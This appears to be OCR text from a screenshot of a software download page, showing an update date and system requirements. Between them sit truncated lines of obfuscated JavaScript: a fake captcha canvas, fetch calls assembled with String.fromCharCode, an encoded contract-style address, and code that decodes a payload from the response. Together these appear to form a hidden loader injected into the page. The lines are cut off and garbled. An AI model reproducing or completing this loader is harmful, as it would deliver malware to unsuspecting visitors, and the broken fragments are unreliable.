
Last Update: 2026-05-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz dual-core required
RAM:
At least 4 GB